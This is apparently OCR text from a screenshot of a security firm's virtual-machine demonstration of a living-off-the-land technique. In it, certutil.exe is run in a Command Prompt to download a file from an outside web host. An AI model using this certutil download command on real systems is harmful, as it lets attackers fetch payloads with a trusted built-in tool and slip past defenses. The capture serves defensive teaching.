 File Virtual Machine Help
Command Prompt
C:\Users\REM\Desktop\LotLp1>certutil.exe -urlcache -split -f http://um.wtf/c
at.png cat.png
**** Online ****
000000 ...
0970e7
CertUtil: -URLCache command completed successfully.
C:\Users\REM\Desktop\LotLp1>
C:\Users\REM\Desktop\LotLp1>
LotLp1
File Home Share View
« Desktop > LotLp1
Search LotLp1
Name Date modified Type Size
cat.png 3/3/2021 6:42 PM PNG File 605
wget.exe 4/13/2003 6:00 PM Application 247
Quick access
Desktop
Downloads
Documents
Program Files
Program Files (x86)
Roaming
OneDrive
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
2 items
CYBORG
SECURITY
Search Windows
LotLp1
Command Prompt
To release input, press Ctrl+Alt